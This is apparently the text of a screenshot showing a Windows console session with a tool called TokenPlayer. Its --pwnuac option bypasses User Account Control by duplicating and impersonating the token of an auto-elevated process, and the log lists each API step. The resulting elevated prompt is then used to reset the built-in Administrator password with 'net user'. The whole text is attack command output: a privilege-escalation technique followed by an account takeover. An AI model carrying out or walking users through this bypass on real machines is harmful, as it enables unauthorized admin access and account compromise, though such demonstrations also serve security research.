 C:\Windows\system32\cmd.exe
C:\Users\sickboy\Desktop>whoami
desktop-r8sl9ub\sickboy
C:\Users\sickboy\Desktop>TokenPlayer.exe --pwnuac --spawn
[+]Not in an elevated context
[*]Spawning an instance of an autoelevated process
[+]Process Spawned
[+]OpenProcessToken() success!
[+]DuplicateTokenEx() succeed!
[*]Creating new restricted SID
[*]Applying the restricted SID to the duplicated token
[*]Attemping to create a restricted token
[+]Restricted token created!
[+]DuplicateTokenEx() succeed!
[+]ImpersonateLoggedOnUser() succeed!
[*]Spawning new elevated process
[+]Process spawned!
C:\Users\sickboy\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
desktop-r8sl9ub\sickboy
C:\Windows\system32>net user Administrator GetPwnedSon
The command completed successfully.
C:\Windows\system32>